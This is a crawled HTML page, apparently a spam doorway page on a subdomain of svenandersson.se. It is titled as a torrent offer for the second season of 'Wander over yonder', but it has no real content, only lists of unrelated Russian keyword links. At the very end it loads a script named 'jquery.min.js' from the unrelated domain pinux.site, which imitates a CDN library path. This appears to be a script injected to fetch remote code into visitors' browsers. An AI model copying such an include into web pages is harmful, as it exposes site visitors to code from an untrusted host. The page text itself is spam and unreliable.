

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-wander-over-yonder-torrent-2-sezon.html
body_size: 1826
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wander over yonder торрент 2 сезон - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wander over yonder торрент 2 сезон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-kartu-crosshair-dlya-cs-go.html">Скачать карту crosshair для cs go</a></li>
                                <li><a href="hyr-skachat-minus-podberu-muzyku-k-tebe.html">Скачать минус подберу музыку к тебе</a></li>
                                <li><a href="hyr-the-darkness-3-data-vyhoda.html">The darkness 3 дата выхода</a></li>
                                <li><a href="hyr-skachat-knigu-sulamif.html">Скачать книгу суламифь</a></li>
                                <li><a href="hyr-drayver-hp-lj-1018-win-7.html">Драйвер hp lj 1018 win 7</a></li>
                                <li><a href="hyr-marshrutki-minsk-mozyr-raspisanie.html">Маршрутки минск мозырь расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-odno-i-tozhe-tekst-pesni-i-minus.html">Одно и тоже текст песни и минус</a></li>
                                            <li><a href="hyr-diskaveri-poisk-sokrovisch.html">Дискавери поиск сокровищ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-dogovor-na-prave-operativnogo-upravleniya-imuschestvom.html">Договор на праве оперативного управления имуществом</a></li>
                                            <li><a href="hyr-utverzhdenie-plana-schetov-obrazec.html">Утверждение плана счетов образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-karty-garris-mod-13.html">Скачать карты гаррис мод 13</a></li>
                                            <li><a href="hyr-prezentacii-o-zozh-dlya-starsheklassnikov.html">Презентации о зож для старшеклассников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-reduktor-puskacha-yumz-shema.html">Редуктор пускача юмз схема</a></li>
                                            <li><a href="hyr-kbit-eto-skolko.html">Кбит это сколько</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
